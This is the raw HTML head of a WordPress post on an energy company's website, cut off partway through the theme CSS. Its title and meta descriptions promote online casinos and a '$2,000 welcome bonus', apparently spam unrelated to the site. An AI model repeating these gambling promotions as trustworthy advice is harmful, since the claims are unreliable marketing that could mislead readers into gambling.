

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/attentiongrabbing-ways-to-casinos/
body_size: 33048
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Attention-grabbing Ways To casinos - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="My Most Trusted Online Casinos for USA Players Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/attentiongrabbing-ways-to-casinos/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SKT ENERGY - Energy Managment and Software" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Attention-grabbing Ways To casinos - SKT ENERGY" />
		<meta property="og:description" content="My Most Trusted Online Casinos for USA Players Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about […]" />
		<meta property="og:url" content="https://sktenerji.com/attentiongrabbing-ways-to-casinos/" />
		<meta property="og:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="og:image:secure_url" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="article:published_time" content="2023-04-18T21:13:21+00:00" />
		<meta property="article:modified_time" content="2023-04-17T17:25:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Attention-grabbing Ways To casinos - SKT ENERGY" />
		<meta name="twitter:description" content="My Most Trusted Online Casinos for USA Players Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about […]" />
		<meta name="twitter:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/","name":"Attention-grabbing Ways To casinos","description":"My Most Trusted Online Casinos for USA Players Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about [\u2026]","url":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","url":"https:\/\/sktenerji.com\/author\/sktenerji\/","name":"sktenerji","image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#authorImage","url":"https:\/\/sktenerji.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"sktenerji"}},{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#webpage","url":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/","name":"Attention-grabbing Ways To casinos - SKT ENERGY","description":"My Most Trusted Online Casinos for USA Players Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#breadcrumblist"},"author":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","creator":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","datePublished":"2023-04-18T21:13:21+00:00","dateModified":"2023-04-17T17:25:14+00:00"},{"@type":"BlogPosting","@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#blogposting","name":"Attention-grabbing Ways To casinos - SKT ENERGY","description":"My Most Trusted Online Casinos for USA Players Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about [\u2026]","inLanguage":"en-US","headline":"Attention-grabbing Ways To casinos","author":{"@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author"},"publisher":{"@id":"https:\/\/sktenerji.com\/#organization"},"datePublished":"2023-04-18T21:13:21+00:00","dateModified":"2023-04-17T17:25:14+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#webpage"},"isPartOf":{"@id":"https:\/\/sktenerji.com\/attentiongrabbing-ways-to-casinos\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#articleImage","url":"https:\/\/www.moonstats.com\/news\/wp-content\/uploads\/2022\/11\/win-nzd-in-online-casino.jpeg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Attention-grabbing Ways To casinos Comments Feed" href="https://sktenerji.com/attentiongrabbing-ways-to-casinos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item 